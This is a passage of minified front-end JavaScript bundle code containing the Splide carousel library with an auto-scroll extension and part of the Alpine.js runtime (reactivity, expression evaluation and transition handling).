d(t,e){k(sn,nn(e))&&(l(t),J(e))}return{setup:p(e.Media.set,{slideFocus:x(i)?r:i},!0),mount:u,destroy:a,remount:function(){a(),u()}}},Wheel:function(t,e,n){var r=qt(t).bind,i=0;function o(r){if(r.cancelable){var o=r.deltaY,u=o<0,s=nt(r),c=n.wheelMinThreshold||0,l=n.wheelSleep||0;ft(o)>c&&s-i>l&&(t.go(u?"<":">"),i=s),function(r){return!n.releaseWheel||t.state.is(a)||-1!==e.Controller.getAdjacent(r)}(u)&&J(r)}}return{mount:function(){n.wheel&&r(e.Elements.track,"wheel",o,tn)}}},Live:function(t,e,n){var r=qt(t).on,i=e.Elements.track,o=n.live&&!n.isNavigation,u=W("span",Ne),a=Gt(90,p(s,!1));function s(t){B(i,pe,t),t?(T(i,u),a.start()):(K(u),a.cancel())}function c(t){o&&B(i,de,t?"off":"polite")}return{mount:function(){o&&(c(!e.Autoplay.isPaused()),B(i,he,!0),u.textContent="…",r(Mt,p(c,!0)),r($t,p(c,!1)),r([St,Rt],p(s,!0)))},disable:c,destroy:function(){V(i,[de,he,pe]),K(u)}}}}),ln={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Be,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function fn(t,e,n){var r=e.Slides;function i(){r.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){qt(t).on([wt,Lt],i)},start:function(t,e){r.style("transition","opacity "+n.speed+"ms "+n.easing),h(e)},cancel:v}}function dn(t,e,n){var r,i=e.Move,o=e.Controller,u=e.Scroll,a=e.Elements.list,s=p(U,a,"transition");function c(){s(""),u.cancel()}return{mount:function(){qt(t).bind(a,"transitionend",(function(t){t.target===a&&r&&(c(),r())}))},start:function(e,a){var c=i.toPosition(e,!0),l=i.getPosition(),f=function(e){var r=n.rewindSpeed;if(t.is(Ge)&&r){var i=o.getIndex(!0),u=o.getEnd();if(0===i&&e>=u||i>=u&&0===e)return r}return n.speed}(e);ft(c-l)>=1&&f>=1?n.useScroll?u.scroll(c,f,!1,a):(s("transform "+f+"ms "+n.easing),i.translate(c,!0),r=a):(i.jump(e),a())},cancel:c}}var pn=function(){function t(e,n){var r;this.event=qt(),this.Components={},this.state=(r=o,{set:function(t){r=t},is:function(t){return k(A(t),r)}}),this.splides=[],this._o={},this._E={};var i=w(e)?Q(document,e):e;ut(i,i+" is invalid."),this.root=i,n=M({label:Y(i,ae)||"",labelledby:Y(i,se)||""},ln,t.defaults,n||{});try{M(n,JSON.parse(Y(i,ot)))}catch(t){ut(!1,"Invalid JSON")}this._o=Object.create(M({},n))}var e,n,i,a=t.prototype;return a.mount=function(t,e){var n=this,r=this.state,i=this.Components;return ut(r.is([o,c]),"Already mounted!"),r.set(o),this._C=i,this._T=e||this._T||(this.is(Xe)?fn:dn),this._E=t||this._E,I(z({},cn,this._E,{Transition:this._T}),(function(t,e){var r=t(n,i,n._o);i[e]=r,r.setup&&r.setup()})),I(i,(function(t){t.mount&&t.mount()})),this.emit(wt),L(this.root,Pe),r.set(u),this.emit(xt),this},a.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(u)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},a.go=function(t){return this._C.Controller.go(t),this},a.on=function(t,e){return this.event.on(t,e),this},a.off=function(t){return this.event.off(t),this},a.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(d(arguments,1))),this},a.add=function(t,e){return this._C.Slides.add(t,e),this},a.remove=function(t){return this._C.Slides.remove(t),this},a.is=function(t){return this._o.type===t},a.refresh=function(){return this.emit(Lt),this},a.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(o)?qt(this).on(xt,this.destroy.bind(this,t)):(I(this._C,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(Ft),e.destroy(),t&&f(this.splides),n.set(c)),this},e=t,(n=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&r(e.prototype,n),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}(),hn=pn;hn.defaults={},hn.STATES=l;function vn(t,e,n){return Array.prototype.slice.call(t,e,n)}function gn(t){return t.bind.apply(t,[null].concat(vn(arguments,1)))}function _n(t){return requestAnimationFrame(t)}function mn(t,e){return typeof e===t}var yn=Array.isArray;function bn(t){return yn(t)?t:[t]}function wn(t,e){bn(t).forEach(e)}gn(mn,"function"),gn(mn,"string"),gn(mn,"undefined");var xn=Object.keys;function En(t){return vn(arguments,1).forEach((function(e){!function(t,e,n){if(t){var r=xn(t);r=n?r.reverse():r;for(var i=0;i<r.length;i++){var o=r[i];if("__proto__"!==o&&!1===e(t[o],o))break}}}(e,(function(n,r){t[r]=e[r]}))})),t}var Sn=Math.min;var An="move",On="moved",kn="updated",Cn="drag",jn="dragged",Ln="scroll",Tn="scrolled",Nn="destroy";function Pn(t){var e=t?t.event.bus:document.createDocumentFragment(),n=function(){var t=[];function e(t,e,n){wn(t,(function(t){t&&wn(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:!0,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),t.length=0}}}();return t&&t.event.on(Nn,n.destroy),En(n,{bus:e,on:function(t,r){n.bind(e,bn(t).join(" "),(function(t){r.apply(r,yn(t.detail)?t.detail:[])}))},off:gn(n.unbind,e),emit:function(t){n.dispatch(e,t,vn(arguments,1))}})}function Dn(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?Sn((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();_n(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){!e&&d(),i=u()-(e?a*t:0),s=!1,_n(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Rn="slide";function Fn(t,e,n){return Array.prototype.slice.call(t,e,n)}function In(t){return t.bind(null,...Fn(arguments,1))}function zn(t,e){return typeof e===t}function Mn(t){return!Bn(t)&&zn("object",t)}const $n=Array.isArray;In(zn,"function"),In(zn,"string");const Vn=In(zn,"undefined");function Bn(t){return null===t}function Wn(t,e){var n;(n=t,$n(n)?n:[n]).forEach(e)}const Un=Object.keys;function qn(t,e,n){if(t){let r=Un(t);r=n?r.reverse():r;for(let n=0;n<r.length;n++){const i=r[n];if("__proto__"!==i&&!1===e(t[i],i))break}}return t}function Gn(t){return Fn(arguments,1).forEach((e=>{qn(e,((n,r)=>{t[r]=e[r]}))})),t}function Yn(t,e,n){Mn(e)?qn(e,((e,n)=>{Yn(t,n,e)})):Wn(t,(t=>{Bn(n)||""===n?function(t,e){Wn(t,(t=>{Wn(e,(e=>{t&&t.removeAttribute(e)}))}))}(t,e):t.setAttribute(e,String(n))}))}const{min:Xn,max:Hn,floor:Kn,ceil:Zn,abs:Jn}=Math;const Qn={speed:1,autoStart:!0,pauseOnHover:!0,pauseOnFocus:!0},tr={startScroll:"Start auto scroll",pauseScroll:"Pause auto scroll"};function er(t,e,n){const{on:r,off:i,bind:o,unbind:u}=Pn(t),{translate:a,getPosition:s,toIndex:c,getLimit:l}=e.Move,{setIndex:f,getIndex:d}=e.Controller,{orient:p}=e.Direction,{toggle:h}=e.Elements,{Live:v}=e,{root:g}=t,_=function(t,e){var n;return function(){n||(n=Dn(e||0,(function(){t(),n=null}),null,1)).start()}}(e.Arrows.update,500);let m,y,b,w,x,E,S={};function A(){t.is("fade")||m||!1===n.autoScroll||(m=Dn(0,T),function(){S.pauseOnHover&&o(g,"mouseenter mouseleave",(t=>{b="mouseenter"===t.type,L()}));S.pauseOnFocus&&o(g,"focusin focusout",(t=>{w="focusin"===t.type,L()}));S.useToggleButton&&o(h,"click",(()=>{y?C():j()}));r(kn,k),r([An,Cn,Ln],(()=>{x=!0,j(!1)})),r([On,jn,Tn],(()=>{x=!1,L()}))}(),S.autoStart&&("complete"===document.readyState?C():o(window,"load",C)))}function O(){m&&(m.cancel(),m=null,E=void 0,i([An,Cn,Ln,On,Tn]),u(g,"mouseenter mouseleave focusin focusout"),u(h,"click"))}function k(){const{autoScroll:t}=n;!1!==t?(S=Gn({},S,Mn(t)?t:{}),A()):O(),m&&!Vn(E)&&a(E)}function C(){P()&&(m.start(!0),v.disable(!0),w=b=y=!1,N())}function j(t=!0){y||(y=t,N(),P()||(m.pause(),v.disable(!1)))}function L(){y||(b||w||x?j(!1):C())}function T(){const r=s(),i=function(e){const n=S.speed||1;e+=p(n),t.is(Rn)&&(e=function(t,e,n){const r=Xn(e,n),i=Hn(e,n);return Xn(Hn(r,t),i)}(e,l(!1),l(!0)));return e}(r);r!==i?(a(i),function(r){const{length:i}=t,o=(c(r)+i)%i;o!==d()&&(f(o),e.Slides.update(),e.Pagination.update(),"nearby"===n.lazyLoad&&e.LazyLoad.check())}(E=s())):(j(!1),S.rewind&&t.go(S.speed>0?0:e.Controller.getEnd())),_()}function N(){if(h){const i=y?"startScroll":"pauseScroll";e="is-active",r=!y,(t=h)&&Wn(e,(e=>{e&&t.classList[r?"add":"remove"](e)})),Yn(h,"aria-label",n.i18n[i]||tr[i])}var t,e,r}function P(){return!m||m.isPaused()}return{setup:function(){const{autoScroll:t}=n;S=Gn({},Qn,Mn(t)?t:{})},mount:A,destroy:O,play:C,pause:j,isPaused:P}}function nr(t){return nr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nr(t)}function rr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ir(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rr(Object(n),!0).forEach((function(e){or(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function or(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==nr(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==nr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===nr(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ur=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{options:ir({splide:{},aFocus:!1,watchArrowVisibility:!1},t),splide:null,index:0,active:!0,progress:0,init:function(){var e=this,n=t.el||this.$el;this.splide=new hn(n,this.options.splide),this.splide.on("updated",this.checkActive),this.splide.on("move",(function(t){e.index=t;var n=e.splide.Components.Controller.getEnd()+1;e.progress=Math.min((t+1)/n,1)})),this.splide.on("drag",(function(){e.splide.root.classList.add("is-dragging")})),this.splide.on("dragged",(function(){e.splide.root.classList.remove("is-dragging")}));var r={AutoScroll:er};window.innerWidth,this.splide.mount(r),this.checkActive(),n.style.display="none",setTimeout((function(){return n.style.display=""}),100)},checkActive:function(){if(this.splide){this.active=!this.splide.is(hn.STATES.DESTROYED);this.splide.Components.Controller.getEnd()}},checkArrowVisibility:function(t){var e=t.querySelector(".splide__arrows");if(!e)return!1;t.querySelectorAll(".splide__slide:not(.splide__slide--clone):not(.is-visible)").length?e.style.display="":e.style.display="none"}}}},987:function(t,e,n){"use strict";var r,i,o,u,a=n(486),s=!1,c=!1,l=[],f=-1;function d(t){!function(t){l.includes(t)||l.push(t);c||s||(s=!0,queueMicrotask(h))}(t)}function p(t){let e=l.indexOf(t);-1!==e&&e>f&&l.splice(e,1)}function h(){s=!1,c=!0;for(let t=0;t<l.length;t++)l[t](),f=t;l.length=0,f=-1,c=!1}var v=!0;function g(t){i=t}var _=[],m=[],y=[];function b(t,e){"function"==typeof e?(t._x_cleanups||(t._x_cleanups=[]),t._x_cleanups.push(e)):(e=t,m.push(e))}function w(t,e){t._x_attributeCleanups&&Object.entries(t._x_attributeCleanups).forEach((([n,r])=>{(void 0===e||e.includes(n))&&(r.forEach((t=>t())),delete t._x_attributeCleanups[n])}))}var x=new MutationObserver(T),E=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),E=!0}function A(){(O=O.concat(x.takeRecords())).length&&!k&&(k=!0,queueMicrotask((()=>{T(O),O.length=0,k=!1}))),x.disconnect(),E=!1}var O=[],k=!1;function C(t){if(!E)return t();A();let e=t();return S(),e}var j=!1,L=[];function T(t){if(j)return void(L=L.concat(t));let e=[],n=[],r=new Map,i=new Map;for(let o=0;o<t.length;o++)if(!t[o].target._x_ignoreMutationObserver&&("childList"===t[o].type&&(t[o].addedNodes.forEach((t=>1===t.nodeType&&e.push(t))),t[o].removedNodes.forEach((t=>1===t.nodeType&&n.push(t)))),"attributes"===t[o].type)){let e=t[o].target,n=t[o].attributeName,u=t[o].oldValue,a=()=>{r.has(e)||r.set(e,[]),r.get(e).push({name:n,value:e.getAttribute(n)})},s=()=>{i.has(e)||i.set(e,[]),i.get(e).push(n)};e.hasAttribute(n)&&null===u?a():e.hasAttribute(n)?(s(),a()):s()}i.forEach(((t,e)=>{w(e,t)})),r.forEach(((t,e)=>{_.forEach((n=>n(e,t)))}));for(let t of n)if(!e.includes(t)&&(m.forEach((e=>e(t))),t._x_cleanups))for(;t._x_cleanups.length;)t._x_cleanups.pop()();e.forEach((t=>{t._x_ignoreSelf=!0,t._x_ignore=!0}));for(let t of e)n.includes(t)||t.isConnected&&(delete t._x_ignoreSelf,delete t._x_ignore,y.forEach((e=>e(t))),t._x_ignore=!0,t._x_ignoreSelf=!0);e.forEach((t=>{delete t._x_ignoreSelf,delete t._x_ignore})),e=null,n=null,r=null,i=null}function N(t){return R(D(t))}function P(t,e,n){return t._x_dataStack=[e,...D(n||t)],()=>{t._x_dataStack=t._x_dataStack.filter((t=>t!==e))}}function D(t){return t._x_dataStack?t._x_dataStack:"function"==typeof ShadowRoot&&t instanceof ShadowRoot?D(t.host):t.parentNode?D(t.parentNode):[]}function R(t){let e=new Proxy({},{ownKeys:()=>Array.from(new Set(t.flatMap((t=>Object.keys(t))))),has:(e,n)=>t.some((t=>t.hasOwnProperty(n))),get:(n,r)=>(t.find((t=>{if(t.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(t,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,u=n;i=i&&i.bind(e),o=o&&o.bind(e),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(t,r,{...u,get:i,set:o})}return!0}return!1}))||{})[r],set:(e,n,r)=>{let i=t.find((t=>t.hasOwnProperty(n)));return i?i[n]=r:t[t.length-1][n]=r,!0}});return e}function F(t){let e=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([i,{value:o,enumerable:u}])=>{if(!1===u||void 0===o)return;let a=""===r?i:`${r}.${i}`;var s;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(t,a,i):"object"!=typeof(s=o)||Array.isArray(s)||null===s||o===n||o instanceof Element||e(o,a)}))};return e(t)}function I(t,e=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(e,n,r){return t(this.initialValue,(()=>function(t,e){return e.split(".").reduce(((t,e)=>t[e]),t)}(e,n)),(t=>z(e,n,t)),n,r)}};return e(n),t=>{if("object"==typeof t&&null!==t&&t._x_interceptor){let e=n.initialize.bind(n);n.initialize=(r,i,o)=>{let u=t.initialize(r,i,o);return n.initialValue=u,e(r,i,o)}}else n.initialValue=t;return n}}function z(t,e,n){if("string"==typeof e&&(e=e.split(".")),1!==e.length){if(0===e.length)throw error;return t[e[0]]||(t[e[0]]={}),z(t[e[0]],e.slice(1),n)}t[e[0]]=n}var M={};function $(t,e){M[t]=e}function V(t,e){return Object.entries(M).forEach((([n,r])=>{let i=null;Object.defineProperty(t,`$${n}`,{get(){return r(e,function(){if(i)return i;{let[t,n]=at(e);return i={interceptor:I,...t},b(e,n),i}}())},enumerable:!1})})),t}function B(t,e,n,...r){try{return n(...r)}catch(n){W(n,t,e)}}function W(t,e,n=void 0){Object.assign(t,{el:e,expression:n}),console.warn(`Alpine Expression Error: ${t.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,e),setTimeout((()=>{throw t}),0)}var U=!0;function q(t){let e=U;U=!1;let n=t();return U=e,n}function G(t,e,n={}){let r;return Y(t,e)((t=>r=t),n),r}function Y(...t){return X(...t)}var X=H;function H(t,e){let n={};V(n,t);let r=[n,...D(t)],i="function"==typeof e?function(t,e){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{Z(n,e.apply(R([r,...t]),i))}}(r,e):function(t,e,n){let r=function(t,e){if(K[t])return K[t];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(t)||/^(let|const)\s/.test(t)?`(async()=>{ ${t} })()`:t;const i=()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return W(n,e,t),Promise.resolve()}};let o=i();return K[t]=o,o}(e,n);return(i=(()=>{}),{scope:o={},params:u=[]}={})=>{r.result=void 0,r.finished=!1;let a=R([o,...t]);if("function"==typeof r){let t=r(r,a).catch((t=>W(t,n,e)));r.finished?(Z(i,r.result,a,u,n),r.result=void 0):t.then((t=>{Z(i,t,a,u,n)})).catch((t=>W(t,n,e))).finally((()=>r.result=void 0))}}}(r,e,t);return B.bind(null,t,e,i)}var K={};function Z(t,e,n,r,i){if(U&&"function"==typeof e){let o=e.apply(n,r);o instanceof Promise?o.then((e=>Z(t,e,n,r))).catch((t=>W(t,i,e))):t(o)}else"object"==typeof e&&e instanceof Promise?e.then((e=>t(e))):t(e)}var J="x-";function Q(t=""){return J+t}var tt={};function et(t,e){return tt[t]=e,{before(e){if(!tt[e])return void console.warn("Cannot find directive `${directive}`. `${name}` will use the default order of execution");const n=vt.indexOf(e);vt.splice(n>=0?n:vt.indexOf("DEFAULT"),0,t)}}}function nt(t,e,n){if(e=Array.from(e),t._x_virtualDirectives){let n=Object.entries(t._x_virtualDirectives).map((([t,e])=>({name:t,value:e}))),r=rt(n);n=n.map((t=>r.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),e=e.concat(n)}let r={},i=e.map(ct(((t,e)=>r[t]=e))).filter(dt).map(function(t,e){return({name:n,value:r})=>{let i=n.match(pt()),o=n.match(/:([a-zA-Z0-9\-:]+)/),u=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=e||t[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:u.map((t=>t.replace(".",""))),expression:r,original:a}}}(r,n)).sort(gt);return i.map((e=>function(t,e){let n=()=>{},r=tt[e.type]||n,[i,o]=at(t);!function(t,e,n){t._x_attributeCleanups||(t._x_attributeCleanups={}),t._x_attributeCleanups[e]||(t._x_attributeCleanups[e]=[]),t._x_attributeCleanups[e].push(n)}(t,e.original,o);let u=()=>{t._x_ignore||t._x_ignoreSelf||(r.inline&&r.inline(t,e,i),r=r.bind(r,t,e,i),it?ot.get(ut).push(r):r())};return u.runCleanups=o,u}(t,e)))}function rt(t){return Array.from(t).map(ct()).filter((t=>!dt(t)))}var it=!1,ot=new Map,ut=Symbol();function at(t){let e=[],[n,r]=function(t){let e=()=>{};return[n=>{let r=i(n);return t._x_effects||(t._x_effects=new Set,t._x_runEffects=()=>{t._x_effects.forEach((t=>t()))}),t._x_effects.add(r),e=()=>{void 0!==r&&(t._x_effects.delete(r),o(r))},r},()=>{e()}]}(t);e.push(r);return[{Alpine:ie,effect:n,cleanup:t=>e.push(t),evaluateLater:Y.bind(Y,t),evaluate:G.bind(G,t)},()=>e.forEach((t=>t()))]}var st=(t,e)=>({name:n,value:r})=>(n.startsWith(t)&&(n=n.replace(t,e)),{name:n,value:r});function ct(t=(()=>{})){return({name:e,value:n})=>{let{name:r,value:i}=lt.reduce(((t,e)=>e(t)),{name:e,value:n});return r!==e&&t(r,e),{name:r,value:i}}}var lt=[];function ft(t){lt.push(t)}function dt({name:t}){return pt().test(t)}var pt=()=>new RegExp(`^${J}([^:^.]+)\\b`);var ht="DEFAULT",vt=["ignore","ref","data","id","bind","init","for","model","modelable","transition","show","if",ht,"teleport"];function gt(t,e){let n=-1===vt.indexOf(t.type)?ht:t.type,r=-1===vt.indexOf(e.type)?ht:e.type;return vt.indexOf(n)-vt.indexOf(r)}function _t(t,e,n={}){t.dispatchEvent(new CustomEvent(e,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function mt(t,e){if("function"==typeof ShadowRoot&&t instanceof ShadowRoot)return void Array.from(t.children).forEach((t=>mt(t,e)));let n=!1;if(e(t,(()=>n=!0)),n)return;let r=t.firstElementChild;for(;r;)mt(r,e),r=r.nextElementSibling}function yt(t,...e){console.warn(`Alpine Warning: ${t}`,...e)}var bt=!1;var wt=[],xt=[];function Et(){return wt.map((t=>t()))}function St(){return wt.concat(xt).map((t=>t()))}function At(t){wt.push(t)}function Ot(t){xt.push(t)}function kt(t,e=!1){return Ct(t,(t=>{if((e?St():Et()).some((e=>t.matches(e))))return!0}))}function Ct(t,e){if(t){if(e(t))return t;if(t._x_teleportBack&&(t=t._x_teleportBack),t.parentElement)return Ct(t.parentElement,e)}}var jt=[];function Lt(t,e=mt,n=(()=>{})){!function(t){it=!0;let e=Symbol();ut=e,ot.set(e,[]);let n=()=>{for(;ot.get(e).length;)ot.get(e).shift()();ot.delete(e)};t(n),it=!1,n()}((()=>{e(t,((t,e)=>{n(t,e),jt.forEach((n=>n(t,e))),nt(t,t.attributes).forEach((t=>t())),t._x_ignore&&e()}))}))}function Tt(t){mt(t,(t=>w(t)))}var Nt=[],Pt=!1;function Dt(t=(()=>{})){return queueMicrotask((()=>{Pt||setTimeout((()=>{Rt()}))})),new Promise((e=>{Nt.push((()=>{t(),e()}))}))}function Rt(){for(Pt=!1;Nt.length;)Nt.shift()()}function Ft(t,e){return Array.isArray(e)?It(t,e.join(" ")):"object"==typeof e&&null!==e?function(t,e){let n=t=>t.split(" ").filter(Boolean),r=Object.entries(e).flatMap((([t,e])=>!!e&&n(t))).filter(Boolean),i=Object.entries(e).flatMap((([t,e])=>!e&&n(t))).filter(Boolean),o=[],u=[];return i.forEach((e=>{t.classList.contains(e)&&(t.classList.remove(e),u.push(e))})),r.forEach((e=>{t.classList.contains(e)||(t.classList.add(e),o.push(e))})),()=>{u.forEach((e=>t.classList.add(e))),o.forEach((e=>t.classList.remove(e)))}}(t,e):"function"==typeof e?Ft(t,e()):It(t,e)}function It(t,e){return e=!0===e?e="":e||"",n=e.split(" ").filter((e=>!t.classList.contains(e))).filter(Boolean),t.classList.add(...n),()=>{t.classList.remove(...n)};var n}function zt(t,e){return"object"==typeof e&&null!==e?function(t,e){let n={};return Object.entries(e).forEach((([e,r])=>{n[e]=t.style[e],e.startsWith("--")||(e=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),t.style.setProperty(e,r)})),setTimeout((()=>{0===t.style.length&&t.removeAttribute("style")})),()=>{zt(t,n)}}(t,e):function(t,e){let n=t.getAttribute("style",e);return t.setAttribute("style",e),()=>{t.setAttribute("style",n||"")}}(t,e)}function Mt(t,e=(()=>{})){let n=!1;return function(){n?e.apply(this,arguments):(n=!0,t.apply(this,arguments))}}function $t(t,e,n={}){t._x_transition||(t._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function Vt(t){let e=t.parentNode;if(e)return e._x_hidePromise?e:Vt(e)}function Bt(t,e,{during:n,start:r,end:i}={},o=(()=>{}),u=(()=>{})){if(t._x_transitioning&&t._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void u();let a,s,c;!function(t,e){let n,r,i,o=Mt((()=>{C((()=>{n=!0,r||e.before(),i||(e.end(),Rt()),e.after(),t.isConnected&&e.cleanup(),delete t._x_transitioning}))}));t._x_transitioning={beforeCancels:[],beforeCancel(t){this.beforeCancels.push(t)},cancel:Mt((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},C((()=>{e.start(),e.during()})),Pt=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s","")),u=1e3*Number(getComputedStyle(t).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(t).animationDuration.replace("s",""))),C((()=>{e.before()})),r=!0,requestAnimationFrame((()=>{n||(C((()=>{e.end()})),Rt(),setTimeout(t._x_transitioning.finish,o+u),i=!0)}))}))}(t,{start(){a=e(t,r)},during(){s=e(t,n)},before:o,end(){a(),c=e(t,i)},after:u,cleanup(){s(),c()}})}function Wt(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&isNaN(r))return n;if("duration"===e||"delay"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}et("transition",((t,{value:e,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),!1!==r&&(r&&"boolean"!=typeof r?function(t,e,n){$t(t,Ft,"");let r={enter:e=>{t._x_transition.enter.during=e},"enter-start":e=>{t._x_transition.enter.start=e},"enter-end":e=>{t._x_transition.enter.end=e},leave:e=>{t._x_transition.leave.during=e},"leave-start":e=>{t._x_transition.leave.start=e},"leave-end":e=>{t._x_transition.leave.end=e}};r[n](e)}(t,r,e):function(t,e,n){$t(t,zt);let r=!e.includes("in")&&!e.includes("out")&&!n,i=r||e.includes("in")||["enter"].includes(n),o=r||e.includes("out")||["leave"].includes(n);e.includes("in")&&!r&&(e=e.filter(((t,n)=>n<e.indexOf("out"))));e.includes("out")&&!r&&(e=e.filter(((t,n)=>n>e.indexOf("out"))));let u=!e.includes("opacity")&&!e.includes("scale"),a=u||e.includes("opacity"),s=u||e.includes("scale"),c=a?0:1,l=s?Wt(e,"scale",95)/100:1,f=Wt(e,"delay",0)/1e3,d=Wt(e,"origin","center"),p="opacity, transform",h=Wt(e,"duration",150)/1e3,v=Wt(e,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(t._x_transition.enter.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},t._x_transition.enter.start={opacity:c,transform:`scale(${l})`},t._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(t._x_transition.leave.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${v}s`,transitionTimingFunction:g},t._x_transition.leave.start={opacity:1,transform:"scale(1)"},t._x_transition.leave.end={opacity:c,transform:`scale(${l})`})}(t,n,e))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(t,e,n,r){const i="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>i(n);e?t._x_transition&&(t._x_transition.enter||t._x_transition.leave)?t._x_transition.enter&&(Object.entries(t._x_transition.enter.during).length||Object.entries(t._x_transition.enter.start).length||Object.entries(t._x_transition.enter.end).length)?t._x_transition.in(n):o():t._x_transition?t._x_transition.in(n):o():(t._x_hidePromise=t._x_transition?new Promise(((e,n)=>{t._x_transition.out((()=>{}),(()=>e(r))),t._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(r),queueMicrotask((()=>{let e=Vt(t);e?(e._x_hideChildren||(e._x_hideChildren=[]),e._x_hideChildren.push(t)):i((()=>{let e=t=>{let 